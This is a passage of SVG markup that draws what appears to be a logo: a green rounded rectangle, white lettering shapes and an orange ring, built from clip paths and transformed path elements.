            <rect x="9410" y="0" width="1200" height="900" style="fill:none;"/>
            <clipPath id="_clip1">
                <rect x="9410" y="0" width="1200" height="900"/>
            </clipPath>
            <g clip-path="url(#_clip1)">
                <g transform="matrix(0.758689,0,0,1.63592,9721.82,1990.92)">
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3454.92)">
                        <path d="M148.794,537.101L471.478,537.101C484.934,537.101 498.227,548.674 498.227,566.239L498.227,642.114C498.227,657.569 484.047,669.136 470.599,669.136L147.711,669.136C134.262,669.136 119.708,658.572 119.708,640.995L119.708,568.267C119.708,558.929 122.131,551.282 127.589,545.428C132.405,540.265 138.808,537.101 148.794,537.101" style="fill:rgb(0,101,46);"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3470.02)">
                        <path d="M459.778,641.455L459.778,626.534L435.058,626.534L435.058,568.491L414.131,568.491L414.131,641.455L459.778,641.455ZM261.413,612.659L243.02,612.659L251.841,586.024L252.592,586.024L261.413,612.659ZM347.008,593.668C347.36,573.075 330.53,568.593 320.092,568.466C312.61,568.374 300.42,568.466 292.929,568.466L292.929,641.413L264.98,568.491L239.548,568.491L216.887,627.416L189.194,627.416L223.576,583.389L224.506,568.491L168.587,568.491L168.587,583.506L198.183,583.895L163.66,627.985L163.712,641.488L233.448,641.455L237.952,627.393L266.481,627.393L270.798,641.455L311.793,641.436L311.793,617.765C314.603,617.765 317.824,617.817 320.624,617.766C336.999,617.463 346.796,605.978 347.008,593.668ZM330.262,593.57C330.273,599.809 323.929,601.611 321.651,601.611L311.793,601.611L311.793,584.32L318.527,584.32C322.725,584.32 330.246,584.924 330.262,593.57" style="fill:white;"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3473.26)">
                        <path d="M372.696,565.55C394.6,565.55 412.465,583.415 412.465,605.319C412.465,627.224 394.6,645.089 372.696,645.089C357.349,645.089 343.995,636.315 337.37,623.532C339.268,622.948 341.083,622.166 342.832,621.117C346.371,619.025 349.217,616.144 351.307,612.576C354.341,621.478 362.789,627.913 372.696,627.913C385.141,627.913 395.289,617.766 395.289,605.319C395.289,592.874 385.141,582.726 372.696,582.726C365.703,582.726 359.442,585.927 355.293,590.941C354.599,584.147 352.204,578.291 348.419,573.853C355.145,568.647 363.566,565.55 372.696,565.55" style="fill:rgb(247,147,29);"/>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
